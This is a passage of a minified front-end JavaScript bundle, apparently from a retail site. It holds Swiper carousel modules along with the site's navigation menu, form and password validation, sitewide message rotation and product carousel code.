e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,s=this.slides.length;a<s;a+=1){var n=this.slides.eq(a);if(r.slugify(n.attr("data-history"))===t&&!n.hasClass(this.params.slideDuplicateClass)){var o=n.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:n({},r)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");t.location.hash=s||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var n=0,r=this.slides.length;n<r;n+=1){var o=this.slides.eq(n);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(n.a)(this,{hashNavigation:r({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(s.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:n({},r,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var n=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},n)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,s=this.slides,n=this.width,r=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,d=this.params.cubeEffect,c=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,p=0;d.shadow&&(c?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:n+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<s.length;f+=1){var v=s.eq(f),m=f;h&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var D=90*m,g=Math.floor(D/360);o&&(D=-D,g=Math.floor(-D/360));var b=Math.max(Math.min(v[0].progress,1),-1),C=0,w=0,E=0;m%4==0?(C=4*-g*l,E=0):(m-1)%4==0?(C=0,E=4*-g*l):(m-2)%4==0?(C=l+4*g*l,E=l):(m-3)%4==0&&(C=-l,E=3*l+4*l*g),o&&(C=-C),c||(w=C,C=0);var y="rotateX("+(c?0:-D)+"deg) rotateY("+(c?D:0)+"deg) translate3d("+C+"px, "+w+"px, "+E+"px)";if(b<=1&&b>-1&&(p=90*m+90*b,o&&(p=90*-m-90*b)),v.transform(y),d.slideShadows){var x=c?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),F=c?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),v.append(x)),0===F.length&&(F=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),v.append(F)),x.length&&(x[0].style.opacity=Math.max(-b,0)),F.length&&(F[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(c)e.transform("translate3d(0px, "+(n/2+d.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var T=Math.abs(p)-90*Math.floor(Math.abs(p)/90),S=1.5-(Math.sin(2*T*Math.PI/360)/2+Math.cos(2*T*Math.PI/360)/2),$=d.shadowScale,O=d.shadowScale/S,M=d.shadowOffset;e.transform("scale3d("+$+", 1, "+O+") translate3d(0px, "+(r/2+M)+"px, "+-r/2/O+"px) rotateX(-90deg)")}var k=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+k+"px) rotateX("+(this.isHorizontal()?0:p)+"deg) rotateY("+(this.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:n({},r)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var s=e.eq(i),n=s[0].progress;this.params.flipEffect.limitRotation&&(n=Math.max(Math.min(s[0].progress,1),-1));var r=-180*n,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(r=-r):(u=l,l=0,o=-r,r=0),s[0].style.zIndex=-Math.abs(Math.round(n))+e.length,this.params.flipEffect.slideShadows){var d=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(d)),0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),d.length&&(d[0].style.opacity=Math.max(-n,0)),c.length&&(c[0].style.opacity=Math.max(n,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+r+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,s=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.eq(a).transitionEnd((function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)s.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:n({},r)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,s=this.slidesSizesGrid,n=this.params.coverflowEffect,r=this.isHorizontal(),o=this.translate,l=r?e/2-o:t/2-o,u=r?n.rotate:-n.rotate,d=n.depth,c=0,h=i.length;c<h;c+=1){var p=i.eq(c),f=s[c],v=(l-p[0].swiperSlideOffset-f/2)/f*n.modifier,m=r?u*v:0,D=r?0:u*v,g=-d*Math.abs(v),b=n.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(n.stretch)/100*f);var C=r?0:b*v,w=r?b*v:0,E=1-(1-n.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(C)<.001&&(C=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(D)<.001&&(D=0),Math.abs(E)<.001&&(E=0);var y="translate3d("+w+"px,"+C+"px,"+g+"px)  rotateX("+D+"deg) rotateY("+m+"deg) scale("+E+")";if(p.transform(y),p[0].style.zIndex=1-Math.abs(Math.round(v)),n.slideShadows){var x=r?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),F=r?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(r?"left":"top")+'"></div>'),p.append(x)),0===F.length&&(F=Object(a.a)('<div class="swiper-slide-shadow-'+(r?"right":"bottom")+'"></div>'),p.append(F)),x.length&&(x[0].style.opacity=v>0?v:0),F.length&&(F[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:n({},r)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},514:function(e,t,i){var a=i(10);a(i(398)),$(document).ready((function(){a(i(399)),a(i(515)),a(i(516)),a(i(277)),a(i(517)),a(i(518)),a(i(519)),a(i(520)),a(i(279)),a(i(20).eventHandlers),a(i(401)),a(i(521))}))},515:function(e,t,i){"use strict";var a=i(30),s=i(62);function n(){s.sendAppTrayWrapperToBack(),s.makeInactive(a.appTrayButton),s.makeInactive(a.miniCartPanel),s.makeInactive(a.accountPanel),s.makeInactive(a.wishListPanel),s.makeInactive(a.bazaarvoicePanel),s.makeInactive(a.refinementsPanel),a.overlayElement.removeClass("adjust-modal")}function r(){s.makeInactive(a.slideOutMenu),s.makeInactive(a.menuLinkLevelOne),s.makeInactive(a.menuLinkLevelTwo),$(a.htmlTag).hasClass("desktop")&&(a.slideOutMenu.addClass("closed"),setTimeout((function(){a.slideOutMenu.removeClass("closed")}),1e3))}function o(){a.prevLevel.off("click").on("click",(function(e){var t=$(this).parent().closest("li");s.makeInactive(t),$(t).hasClass("nav-item")&&(s.makeInactive(a.overlayElement),s.enableScrollCheck(a.htmlTag)),e.stopPropagation()}))}function l(){a.prevLevel=$(".prev-level"),a.navIcon=$(".navicon"),a.mobileCloseNavigation=$(".close-mobile-menu"),a.slideOutMenu=$(".slideout-menu")}function u(){a.slideOutMenu.off("click").on("click",(function(e){var t=$(e.target),i=t.parent();if(i.hasClass("sub-nav-link")&&i.parent().hasClass("level-3")&&$("body").trigger("gtm:trackLevel3Navigation",i),t.hasClass("ga4-tracking")||i.parent().hasClass("ga4-tracking")){var a=t.hasClass("ga4-tracking")?t:i.parent();$("body").trigger("gtm:trackSelectBanner",a)}e.stopPropagation()}))}function d(){a.mobileCloseNavigation.off("click").on("click",(function(){s.makeInactive(a.navItem),s.makeInactive(a.overlayElement),s.makeInactive(a.subNavItem),s.makeInactive(a.globalNavigation),$("footer.contentinfo").removeClass("d-none"),s.enableBodyScroll(a.htmlTag),a.htmlTag.removeClass("menu-open")}))}function c(e,t){var i=e.data("menuitem-url"),a=window.sessionStorage.getItem(i);null!==a?(e.find(".slideout-menu").html(a),l(),o(),d(),u()):$.ajax({url:i,type:"get",success:function(s){a=$(s).html(),t&&window.sessionStorage.setItem(i,a),e.find(".slideout-menu").html(a),l(),o(),d(),u()}})}function h(){var e=$(".main-menu .menu-group"),t=$(".main-menu-swiper");if($("html.desktop").length>0){var i=t.innerWidth(),a=0;$(".level-1").each((function(){a+=$(this).innerWidth()})),e.scrollLeft(0),a>i?(e.removeClass("show-prev-arrow").addClass("show-next-arrow"),$(".menu-group > .prev-arrow").off().on("click",(function(){e.scrollLeft(0),e.toggleClass("show-prev-arrow show-next-arrow")})),$(".menu-group > .next-arrow").off().on("click",(function(){e.scrollLeft(1e3),e.toggleClass("show-next-arrow show-prev-arrow")}))):e.removeClass("show-prev-arrow, show-next-arrow")}else e.removeClass("show-prev-arrow, show-next-arrow")}function p(){$(".pinned-categories-inner").each((function(){if($("html.desktop").length>0){var e=$(this).find("ul"),t=e.innerWidth(),i=0;$(this).find("li").each((function(){i+=$(this).innerWidth()})),e.scrollLeft(0),i>t?($(this).removeClass("show-prev-arrow").addClass("show-next-arrow"),$(this).find(".prev-arrow").off().on("click",(function(){e.scrollLeft(0),$(this).parent().toggleClass("show-prev-arrow show-next-arrow")})),$(this).find(".next-arrow").off().on("click",(function(){e.scrollLeft(1e3),$(this).parent().toggleClass("show-next-arrow show-prev-arrow")}))):$(this).removeClass("show-prev-arrow, show-next-arrow")}else $(this).removeClass("show-prev-arrow, show-next-arrow")}))}h(),p(),window.libWindowResize(h),window.libWindowResize(p),e.exports={navigateMenuLevels:function(){a.menuLinkLevelOne.on("click",(function(e){$(a.htmlTag).hasClass("mobile")&&($(this).hasClass("active")?(s.makeInactive(a.menuLinkLevelOne),s.enableScrollCheck(a.htmlTag),s.makeInactive(a.menuLinkLevelTwo)):(s.makeInactive(a.menuLinkLevelOne),s.makeInactive(a.menuLinkLevelTwo),s.makeActive($(this)),s.disableScrollCheck(a.htmlTag),n(),$(this).find(".level-2").each((function(e,t){if(0==$(t).find(".slideout-menu").length&&($(t).append('<div class="slideout-menu d-flex flex-column justify-content-between justify-content-lg-center" body-scroll-lock-ignore/>'),l(),u()),"ONLEVEL2"===$(t).data("async-menuitem")&&0==$(t).find(".level-3").length){var i=$(t).data("async-menu-store-in-sessionstorage");c($(t),i)}}))),e.preventDefault(),e.stopPropagation(),a.navigationBanner.addClass("active"))})),a.menuLinkLevelTwo.on("click",(function(e){if($(a.htmlTag).hasClass("mobile")){var t=$(this);if(t.hasClass("active"))s.makeInactive(a.menuLinkLevelTwo);else if(s.makeInactive(a.menuLinkLevelTwo),s.makeActive(t),"ONREQUEST"===t.data("async-menuitem")&&0==t.find(".level-3").length){var i=t.data("async-menu-store-in-sessionstorage");c(t,i)}e.preventDefault(),e.stopPropagation()}})),a.menuLinkLevelOne.on("mouseenter",(function(e){if($(a.htmlTag).hasClass("desktop")){if($(this).hasClass("active"))s.makeInactive(a.menuLinkLevelOne),s.enableScrollCheck(a.htmlTag);else{s.makeInactive(a.menuLinkLevelOne),s.makeActive($(this)),s.disableScrollCheck(a.htmlTag),n(),$(this).find(".level-2").each((function(e,t){if(0==$(t).find(".slideout-menu").length&&$(t).append('<div class="slideout-menu d-flex flex-column justify-content-between justify-content-lg-center" body-scroll-lock-ignore/>'),"ONLEVEL2"===$(t).data("async-menuitem")&&0==$(t).find(".level-3").length){var i=$(t).data("async-menu-store-in-sessionstorage");c($(t),i)}}));var t=$(this).find(".slideout-menu:first").innerHeight();a.navBg.css("min-height",t+"px")}e.preventDefault(),e.stopPropagation(),a.navigationBanner.addClass("active")}})),a.menuLinkLevelOne.on("mouseleave",(function(){$(a.htmlTag).hasClass("desktop")&&(s.enableScrollCheck(a.htmlTag),s.makeInactive(a.menuLinkLevelOne),s.makeInactive(a.overlayElement),s.makeInactive(a.navBg),a.navBg.css("min-height","400px"))})),u(),o(),a.overlayElement.off("click").on("click",(function(){r(),n(),s.makeInactive(a.overlayElement),s.enableScrollCheck(a.htmlTag)})),a.appTrayButton.on("click",(function(){r()})),a.desktopCloseNavigation.off("click").on("click",(function(){r(),a.htmlTag.removeClass("menu-open")}))},toggleOverlay:function(){a.menuLinkLevelOne.on("click",(function(){$(this).hasClass("active")?$(a.htmlTag).hasClass("desktop")&&s.makeActive(a.overlayElement):s.makeInactive(a.overlayElement)}))},toggleMobileNavigation:function(){a.navIcon.off("click").on("click",(function(){$(a.htmlTag).hasClass("mobile")&&($(a.htmlTag).hasClass("menu-open")?(s.enableScroll(a.htmlTag),s.makeInactive(a.globalNavigation),s.enableBodyScroll(a.htmlTag)):(s.disableScroll(a.htmlTag),s.makeActive(a.globalNavigation),s.disableBodyScroll(a.htmlTag,{allowTouchMove:function(e){for(;e&&e!==document.body;){if(null!==e.getAttribute("body-scroll-lock-ignore"))return!0;e=e.parentNode}return!1}})))}))},closeMobileNavigation:d,changeLargeNavAdPosition:function(){var e=$('[data-plpadstyle="fit-with-small-nav-ads"]');e.each((function(){$(this).closest(".navigation-banner").addClass("fit-with-small-nav-ads")})),$(a.htmlTag).hasClass("mobile")&&e.each((function(){$(this).find("h4.heading").addClass("akzidenz-grotesk-pro-regular").removeClass("akzidenz-grotesk-pro-extended"),$(this).closest(".slideout-menu-inner").next().find(".navigation-banners").prepend($(this))}))}}},516:function(e,t,i){"use strict";var a=i(400),s=i(74);a.invalid=function(){$(document).on("invalid keyup blur","form:not(.novalidate) input:not([type=checkbox]):not([type=radio]):not(#seachAddress):not(.js-searchbox-input), form select, fieldset.validate input:not([type=checkbox]):not([type=radio]):not(#seachAddress), .gift-card-purchase-fieldset .gift-message-text",(function(e){e.preventDefault();var t,i,a,n,r,o,l,u,d,c,h,p,f="registration-form-password"===this.id||"newPassword"===this.id,v="newPasswordConfirm"===this.id,m=$(this);if(this.validity.customError||this.setCustomValidity(""),this.validity.valid)v?m.val().trim()!==$("#newPassword").val().trim()?(m.removeClass("is-valid").addClass("is-invalid"),m.parents(".form-group").find(".invalid-feedback").html(m.data("doesnt-match-error")).show()):(m.removeClass("is-invalid").addClass("is-valid"),m.parents(".form-group").find(".invalid-feedback").empty()):($(this).removeClass("is-invalid").addClass("is-valid"),$(this).parents(".form-group").find(".invalid-feedback").empty());else{var D=this.validationMessage;if($(this).removeClass("is-valid").addClass("is-invalid"),f||v){if(f&&(t=m.data("pass-req"))&&(i=m,n=(a=t).heading+"\n            <ul>",r="",o=i.val().trim(),l=[],u=!1,d=new RegExp(a.passwordForceLetters.rx,"g"),c=new RegExp(a.passwordForceMixedCase.rx,"g"),h=new RegExp(a.passwordForceNumbers.rx,"g"),p=new RegExp(a.passwordMinSpecialChars.rx,"g"),o.length<a.passwordMinLength.val?(u=!0,l.push("<li>"+a.passwordMinLength.error+"</li>\n")):l.push('<li class="valid-rule">'+a.passwordMinLength.error+"</li>\n"),a.passwordForceLetters.val&&(d.test(o)?l.push('<li class="valid-rule">'+a.passwordForceLetters.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordForceLetters.error+"</li>\n"))),a.passwordForceMixedCase.val&&(c.test(o)?l.push('<li class="valid-rule">'+a.passwordForceMixedCase.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordForceMixedCase.error+"</li>\n"))),a.passwordForceNumbers.val&&(h.test(o)?l.push('<li class="valid-rule">'+a.passwordForceNumbers.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordForceNumbers.error+"</li>\n"))),parseInt(a.passwordMinSpecialChars.val)>0&&(p.test(o)?l.push('<li class="valid-rule">'+a.passwordMinSpecialChars.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordMinSpecialChars.error+"</li>\n"))),u&&(r=n+l.join("")+"</ul>\n"),D=r),v){var g=$("#newPassword").val().trim();m.val().trim().length<1?D=m.data("empty-value-error"):m.val().trim()!==g&&(D=m.data("doesnt-match-error"))}}else this.validity.patternMismatch&&$(this).data("pattern-mismatch")&&(D=$(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&$(this).data("range-error")&&(D=$(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&$(this).data("range-error")&&(D=$(this).data("range-error")),this.validity.valueMissing&&$(this).data("missing-error")&&(D=$(this).data("missing-error"));""===this.value&&$(this).is("select")&&this.hasAttribute("required")?$(this).removeClass("is-valid").addClass("is-invalid").parents(".form-group").find(".invalid-feedback").text(this.validationMessage).show():$(this).parents(".form-group").find(".invalid-feedback").html(D).show()}$(this).closest(".gift-card-purchase-fieldset").length>0&&s.validateGiftCardData()}))},e.exports=a},517:function(e,t,i){"use strict";var a=$(".sitewide-message");$(a).length>1&&(a.first().addClass("active"),setInterval((function(){$(".sitewide-message.active").each((function(){var e=$(this),t=e.next().length>0?e.next():a.first();e.hide().removeClass("active"),t.show().addClass("active")}))}),5e3))},518:function(e,t,i){var a=i(79);function s(){$(".product-swiper").each((function(){var e=0,t=$(".product-swiper .swiper-wrapper").outerWidth();$(this).find(".swiper-slide").each((function(){e+=$(this).outerWidth()})),e<=t?$(this).addClass("hide-navigation"):$(this).removeClass("hide-navigation")}))}function n(e){if($(e).length>0){var t={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},i=".swiper-scrollbar";if($(e).parents(".pdp-tabbed-carousels").length>0){var 